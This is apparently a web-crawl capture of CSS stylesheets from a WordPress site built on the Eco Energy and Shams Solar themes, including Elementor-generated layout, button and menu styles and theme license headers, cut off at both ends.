    margin-top: 30px;
    margin-bottom: 30px;
    color: #2dba86;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
    background-color: #f7f7f7;
    box-shadow: 0px 0px 70px 1px rgba(32, 33, 32, 0.27);
    transform: scale(1.02);
}
.slider-container ul .active + li + li {
    height: 114px;
    display: block;
    opacity: 1;
    color: #d6d7db;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
    background-color: transparent;
}
.slider-container ul .active + li + li + li {
    height: 114px;
    display: block;
    opacity: 0;
}
@media (max-width: 767px) {
    .slider-container ul .active {
        height: 130px;
        font-size: 12px
    }
    .slider-container ul .active + li {
        height: 130px;
        font-size: 12px;
    }
    .slider-container ul .active + li + li {
        height: 130px;
        font-size: 12px;
    }
}

/*  */
.slider-container ul#carousel li span {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-align: center!important;
    -ms-flex-align: center!important;
    align-items: center!important;
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center!important;
    -ms-flex-pack: center!important;
    justify-content: center!important;
}
.slider-container li.active span {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    box-shadow: 0px 2px 36px 0px rgba(32, 33, 32, 0.05);
    transform: rotateX(2deg);
}
.slider-container ul .active + li + li span {
   -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    box-shadow: 0px 2px 36px 0px rgba(32, 33, 32, 0.05);
    transform: rotateX(-2deg);
}

.slider-container ul#carousel li span p {
    max-width: 80%;
}


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-147.css?ver=1734641969
body_size: 87
content:
.elementor-147 .elementor-element.elementor-element-c46dc4a .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-147 .elementor-element.elementor-element-c46dc4a .elementor-button:hover, .elementor-147 .elementor-element.elementor-element-c46dc4a .elementor-button:focus{background-color:#294A70;}.elementor-147 .elementor-element.elementor-element-32d09b2 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-147 .elementor-element.elementor-element-32d09b2 .elementor-button:hover, .elementor-147 .elementor-element.elementor-element-32d09b2 .elementor-button:focus{background-color:#294A70;}.elementor-147 .elementor-element.elementor-element-7dd899e .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-147 .elementor-element.elementor-element-7dd899e .elementor-button:hover, .elementor-147 .elementor-element.elementor-element-7dd899e .elementor-button:focus{background-color:#294A70;}.elementor-147 .elementor-element.elementor-element-e820c84 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-147 .elementor-element.elementor-element-e820c84 .elementor-button:hover, .elementor-147 .elementor-element.elementor-element-e820c84 .elementor-button:focus{background-color:#294A70;}.elementor-147 .elementor-element.elementor-element-b8129b9 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-147 .elementor-element.elementor-element-b8129b9 .elementor-button:hover, .elementor-147 .elementor-element.elementor-element-b8129b9 .elementor-button:focus{background-color:#294A70;}.elementor-147 .elementor-element.elementor-element-4a97a77 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-147 .elementor-element.elementor-element-4a97a77 .elementor-button:hover, .elementor-147 .elementor-element.elementor-element-4a97a77 .elementor-button:focus{background-color:#294A70;}.elementor-147 .elementor-element.elementor-element-6f95290 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-147 .elementor-element.elementor-element-6f95290 .elementor-button:hover, .elementor-147 .elementor-element.elementor-element-6f95290 .elementor-button:focus{background-color:#294A70;}.elementor-147 .elementor-element.elementor-element-c796127 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-147 .elementor-element.elementor-element-c796127 .elementor-button:hover, .elementor-147 .elementor-element.elementor-element-c796127 .elementor-button:focus{background-color:#294A70;}.elementor-147 .elementor-element.elementor-element-708f344 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-147 .elementor-element.elementor-element-708f344 .elementor-button:hover, .elementor-147 .elementor-element.elementor-element-708f344 .elementor-button:focus{background-color:#294A70;}.elementor-147 .elementor-element.elementor-element-7852e19 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-147 .elementor-element.elementor-element-7852e19 .elementor-button:hover, .elementor-147 .elementor-element.elementor-element-7852e19 .elementor-button:focus{background-color:#294A70;}.elementor-147 .elementor-element.elementor-element-aece758{--spacer-size:20px;}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9
body_size: 966
content:
/*
Theme Name: Eco Energy
Theme URI: https://www.themeseye.com/wordpress/free-eco-energy-wordpress-theme/
Author: ThemesEye
Author URI: https://www.themeseye.com/
Description: Eco Energy is a cleanly designed WordPress theme that has a suitable layout for solar power companies, renewable energy, and alternative energy, green energy-related businesses as well as power companies. This responsive and beautiful theme has a professional appeal and can also be used by recycling units, hydro and geothermal energy production units, and solar products manufacturing companies. Being user-friendly, anyone can use it to perfection for crafting an interactive website. There are plenty of secure and clean codes adding to the performance of this theme making it have quick page loading speed and faster page load time. This Bootstrap framework-based theme offers many styling options as well as personalization options for quickly doing the changes and obtaining the desired look. Call To Action Button (CTA) pay an important role in improving your conversion rates. As the design is mobile-friendly, viewers won’t have any trouble while accessing your site from their mobile phones. There is a responsive slider with an amazing display of images along with display options. It incorporates SEO-friendly codes for featuring you in SERP ranks where you get easily noticed. There are social media options and over a dozen of shortcodes included as a part of this theme.
Version: 1.3
Requires at least: 5.4
Tested up to: 6.2
Requires PHP: 5.6
License: GNU General Public License v3.0 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3.0
Text Domain: eco-energy
Template: shams-solar
Tags: left-sidebar, right-sidebar, one-column, two-columns, grid-layout, block-styles, wide-blocks, flexible-header, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready, blog, education, e-commerce

Eco Energy WordPress Theme, Copyright 2021, ThemesEye
Eco Energy is distributed under the terms of the GNU GPL

*/
.copyright span a:hover{
  color: #0f2036 ;
}
.products a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
    padding: 15px;
}
.post-image img{
    padding-bottom: 10px;
}
.breadcrumb a{
    background:#ff7600 !important;
}
.breadcrumb a:hover{
   background:#ff7600 !important;
}
.breadcrumb span{
   background:#ff7600 !important;
}
.breadcrumb span:hover{
   background:#ff7600 !important;
}


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559
body_size: 1275
content:
.elementor-9600 .elementor-element.elementor-element-2b568b2 img{height:136px;}.elementor-9600 .elementor-element.elementor-element-c9c9251 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-39c7525.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-39c7525.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(43px/2);margin-left:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-43px/2);margin-left:calc(-43px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-43px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-icon i{color:#FF7600;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-icon svg{fill:#FF7600;transition:fill 0.3s;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-b4303dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-b4303dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(43px/2);margin-left:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-43px/2);margin-left:calc(-43px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-43px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-icon i{color:#FF7600;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-icon svg{fill:#FF7600;transition:fill 0.3s;}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-c32da8c:not(.elementor-motion-effects-element-type-background), .elementor-9600 .elementor-element.elementor-element-c32da8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#294A70;}.elementor-9600 .elementor-element.elementor-element-c32da8c{border-style:solid;border-width:0px 0px 5px 0px;border-color:#FF7600;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9600 .elementor-element.elementor-element-c32da8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-bdac649.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-bdac649.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-bdac649 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle{margin:0 auto;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu .elementor-item{font-family:"Alegreya", Sans-serif;font-size:15px;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item{color:#FCFCFC;fill:#FCFCFC;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item:focus{color:#FF7600;fill:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-height:33px;--e-nav-menu-divider-color:#FDFDFD;width:var( --container-widget-width, 103.665% );max-width:103.665%;--container-widget-width:103.665%;--container-widget-flex-grow:0;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a, .elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle{color:#000000;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown .elementor-item, .elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:500;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 div.elementor-menu-toggle{color:#F8F8F8;}.elementor-9600 .elementor-element.elementor-element-a7f0246 div.elementor-menu-toggle svg{fill:#F8F8F8;}.elementor-9600 .elementor-element.elementor-element-a7f0246 > .elementor-widget-container{margin:-9px -9px -9px -9px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-dc3115c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-dc3115c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-bf01f19{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;width:var( --container-widget-width, 78.079% );max-width:78.079%;--container-widget-width:78.079%;--container-widget-flex-grow:0;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-widget-container{text-align:center;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-social-icon{background-color:#294A70;border-style:dotted;border-width:2px 2px 2px 2px;border-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-867ba0f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-867ba0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-7f47ce1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9600 .elementor-element.elementor-element-7f47ce1 .elementor-button{background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-7f47ce1{width:var( --container-widget-width, 100.026% );max-width:100.026%;--container-widget-width:100.026%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-145688c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-145688c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-afb5fd0 .elementor-button{background-color:#FF7600;}@media(max-width:1024px){.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(41px/2);margin-left:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-41px/2);margin-left:calc(-41px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-41px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:35px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(41px/2);margin-left:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-41px/2);margin-left:calc(-41px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-41px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:35px;}}@media(max-width:767px){.elementor-9600 .elementor-element.elementor-element-4e2c441{width:50%;}.elementor-9600 .elementor-element.elementor-element-2b568b2 img{width:71%;}.elementor-9600 .elementor-element.elementor-element-a6ad5aa{width:50%;}.elementor-9600 .elementor-element.elementor-element-c9c9251 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(34px/2);margin-left:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-34px/2);margin-left:calc(-34px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-34px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:21px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(34px/2);margin-left:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-34px/2);margin-left:calc(-34px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-34px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:21px;}}@media(min-width:768px){.elementor-9600 .elementor-element.elementor-element-4e2c441{width:16.091%;}.elementor-9600 .elementor-element.elementor-element-a6ad5aa{width:16.598%;}.elementor-9600 .elementor-element.elementor-element-39c7525{width:66.975%;}.elementor-9600 .elementor-element.elementor-element-73ba21c{width:23.589%;}.elementor-9600 .elementor-element.elementor-element-b4303dc{width:76.411%;}.elementor-9600 .elementor-element.elementor-element-bdac649{width:66.037%;}.elementor-9600 .elementor-element.elementor-element-dc3115c{width:9.222%;}.elementor-9600 .elementor-element.elementor-element-867ba0f{width:13.431%;}.elementor-9600 .elementor-element.elementor-element-145688c{width:10.316%;}}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440
body_size: 682
content:
.elementor-9682 .elementor-element.elementor-element-e7c1d0d:not(.elementor-motion-effects-element-type-background), .elementor-9682 .elementor-element.elementor-element-e7c1d0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#294A70;}.elementor-9682 .elementor-element.elementor-element-e7c1d0d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-9682 .elementor-element.elementor-element-e7c1d0d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9682 .elementor-element.elementor-element-23ea37b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-9eaa8d0 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-997f5e9{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-997f5e9 .elementor-divider-separator{width:22%;}.elementor-9682 .elementor-element.elementor-element-0652a7c{text-align:justify;color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:15px;font-weight:400;}.elementor-9682 .elementor-element.elementor-element-3b291a7{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-widget-container{text-align:left;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-social-icon{background-color:#294A70;border-style:dotted;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-icon{border-radius:19px 19px 19px 19px;}.elementor-9682 .elementor-element.elementor-element-8fcffe4 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-7fe206c .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-f80af0f{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-f80af0f .elementor-divider-separator{width:18%;}.elementor-9682 .elementor-element.elementor-element-f80af0f .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-b8935d0 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-f48499e .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-270c0a5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-270c0a5 .elementor-divider-separator{width:20%;}.elementor-9682 .elementor-element.elementor-element-270c0a5 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-icon i{color:#FF8A18;transition:color 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-icon svg{fill:#FF8A18;transition:fill 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:400;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF8A18;}.elementor-9682 .elementor-element.elementor-element-8b9269f > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-383c806 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-5e42eac{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-5e42eac .elementor-divider-separator{width:20%;}.elementor-9682 .elementor-element.elementor-element-5e42eac .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-05248e3 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-c73d34d .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-90cc0b2 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-49b29f4 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-8fee5fd .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-9c54a6c{text-align:center;}.elementor-9682 .elementor-element.elementor-element-9c54a6c .elementor-heading-title{color:#000000;font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-65c6c1d{text-align:center;}.elementor-9682 .elementor-element.elementor-element-65c6c1d .elementor-heading-title{color:#000000;font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/themes/shams-solar/style.css?ver=6.9
body_size: 9250
content:
/*
Theme Name: Shams Solar
Theme URI: https://www.themeseye.com/wordpress/free-solar-energy-wordpress-theme/
Author: ThemesEye
